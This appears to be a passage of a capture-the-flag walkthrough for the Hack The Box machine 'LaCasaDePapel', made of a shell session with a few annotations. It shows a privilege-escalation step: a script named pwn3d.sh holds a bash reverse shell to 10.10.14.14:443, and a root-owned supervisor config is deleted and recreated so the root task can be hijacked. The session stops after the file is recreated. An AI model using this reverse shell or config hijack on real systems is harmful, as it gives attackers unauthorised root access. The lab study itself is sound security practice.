 192.168.1.15 10.10.14.14 10.10.10.131 - LaCasaDePapel
lacasadepapel [/tmp]$ cd /home/professor/
lacasadepapel [~]$ ls -la
total 24
drwxr-sr-x 4 professor professor 4096 Mar  6  2019 .
drwxr-xr-x 7 root      root      4096 Feb 16  2019 ..
lrwxrwxrwx 1 root      professor    9 Nov  6  2018 .ash_history -> /dev/null
drwx------ 2 professor professor 4096 Jan 31  2019 .ssh
-rw-r--r-- 1 root      root        88 Jan 29  2019 memcached.ini
-rw-r----- 1 root      nobody     434 Jan 29  2019 memcached.js
drwxr-sr-x 9 root      professor 4096 Oct  3  2022 node_modules
lacasadepapel [~]$ cat memcached.js
cat: memcached.js: Permission denied
lacasadepapel [~]$ cat memcached.ini
I can't write
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
I can delete : )
lacasadepapel [~]$ echo "oldboy" > memcached.ini
-ash: can't create memcached.ini: Permission denied
lacasadepapel [~]$ vi memcached.ini
lacasadepapel [~]$ cd /tmp
lacasadepapel [/tmp]$ touch pwn3d.sh
lacasadepapel [/tmp]$ vi pwn3d.sh
lacasadepapel [/tmp]$ cat pwn3d.sh
#!/bin/bash
bash -c 'bash -i >&/dev/tcp/10.10.14.14/443 0>&1'
lacasadepapel [/tmp]$ cd /home/professor/
lacasadepapel [~]$ rm memcached.ini
rm: remove write-protected regular file 'memcached.ini'? y
lacasadepapel [~]$ touch memcached.ini
VPN - root's tasks Reconnaissance - Enumeration